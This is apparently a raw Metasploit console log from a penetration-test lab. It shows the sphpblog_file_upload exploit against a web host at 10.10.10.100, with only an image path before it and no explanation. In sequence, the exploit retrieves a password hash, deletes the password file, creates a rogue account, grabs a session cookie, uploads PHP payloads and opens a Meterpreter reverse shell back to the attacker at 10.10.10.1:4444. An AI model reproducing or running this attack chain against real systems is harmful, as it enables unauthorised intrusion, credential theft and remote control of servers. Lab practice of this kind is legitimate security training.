 msf6 exploit(unix/webapp/sphpblog_file_upload) > exploit
[*] Started reverse TCP handler on 10.10.10.1:4444
[+] Successfully retrieved hash: $1$weWj5iAZ$NU4CkeZ9jNtcP/qrPC69a/
[+] Successfully removed /config/password.txt
[+] Successfully created temporary account.
[+] Successfully logged in as ZQEiji:NCQWPH
[+] Successfully retrieved cookie: vr5hq8abkv65a5rhek3mhtenn5
[+] Successfully uploaded dXt6ElIBqHQ65s2pqQd2.php
[+] Successfully uploaded 5oWSzIVvHpVE799tE5Nq.php
[+] Successfully reset original password hash.
[+] Successfully removed /images/dXt6ElIBqHQ65s2pqQd2.php
[*] Calling payload: /images/5oWSzIVvHpVE799tE5Nq.php
[*] Sending stage (39282 bytes) to 10.10.10.100
[*] Meterpreter session 2 opened (10.10.10.1:4444 -> 10.10.10.100:55068) at 2022-12-19 14:59:36 +0800
[+] Successfully removed /images/5oWSzIVvHpVE799tE5Nq.php
meterpreter > sjell